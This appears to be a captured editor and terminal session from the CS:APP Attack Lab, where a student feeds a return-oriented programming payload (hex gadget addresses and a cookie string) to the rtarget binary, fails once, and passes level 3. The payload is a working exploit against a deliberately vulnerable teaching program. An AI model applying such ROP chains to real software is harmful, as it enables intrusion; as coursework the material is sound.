 打开(O)
target.
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
ab 19 40 00
00 00 00 00
20 00 00 00
00 00 00 00
42 1a 40 00
00 00 00 00
34 1a 40 00
00 00 00 00
13 1a 40 00
00 00 00 00
afool@ubuntu: ~/Documents/CS:APP_LAB/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
result 1:FAIL:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 AB 19 40 00 00 00 00 00 28 00 00 00 00 00 00 00 42 1A 40 00 00 0
0 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 06 1A 40 00 00 00 00
00 A2 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00
FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./hex2raw < target.hex5.txt > t
arget.raw5.txt
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./rtarget -q -i target.raw5.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 AB 19 40 00 00 00 00 00 20 00 00 00 00 00 00 00 42 1A 40 00 00 0
0 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 06 1A 40 00 00 00 00
00 A2 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00
FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61
afool@ubuntu:~/Documents/CS:APP_LAB/target1$